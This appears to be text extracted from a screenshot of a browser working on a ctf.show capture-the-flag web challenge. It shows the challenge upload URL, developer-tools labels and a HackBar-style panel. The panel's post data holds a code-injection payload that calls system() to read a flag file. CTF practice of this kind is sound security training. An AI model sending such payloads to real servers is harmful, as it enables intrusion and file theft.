 ctf.show
ce29ccff-e47f-4d5b-b584-20
ce29ccff-e47f-4d5b-b584-20e991a05f6c.challenge.ctf.show/upload/index.php
New Folder ctf web Bing crypto tools Misc tools ctf.show Hello CTF
nothing here
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://ce29ccff-e47f-4d5b-b584-20e991a05f6c.challenge.ctf.show/upload/index.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system("cat ../f*");
Run { } Filter Output